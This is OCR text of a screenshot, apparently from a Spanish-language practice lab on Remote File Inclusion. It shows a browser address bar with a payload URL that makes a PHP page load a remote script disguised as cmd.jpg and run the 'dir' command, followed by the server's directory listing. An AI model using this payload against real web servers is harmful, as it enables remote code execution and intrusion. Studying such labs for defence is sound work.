 http://localhost/Practicas RFI/index.php?page=http://localhost/cmd.jpg&cmd=dir - Microsoft Internet Explorer
Archivo Edición Ver Favoritos Herramientas Ayuda
Atrás Búsqueda Favoritos Multimedia
Dirección http://192.168.0.4/Practicas%20RFI/index.php?page=http:/192.168.0.1/cmd.jpg&cmd=dir Ir Vínculos
El volumen de la unidad E es WinXP
El n£mero de serie del volumen es: 28C0-23E5
Directorio de e:\appserv\www\practicas rfi
06/04/2005 01:01
.
06/04/2005 01:01
..
24/03/2005 20:16 7.527 cracking.html
24/03/2005 20:15 493 Encabezado.php
28/03/2005 23:46 6.044 hacking.html
30/03/2005 00:06
Imagenes
24/03/2005 20:05 1.787 Index.html
30/03/2005 00:45 23 Index.php
24/03/2005 20:14 130 plantilla.php
29/03/2005 00:26 28 print.php
24/08/2004 16:42 14.766 prueba.html
05/04/2005 00:20 35 prueba.php
9 archivos 30.833 bytes
3 dirs 6.637.424.640 bytes libres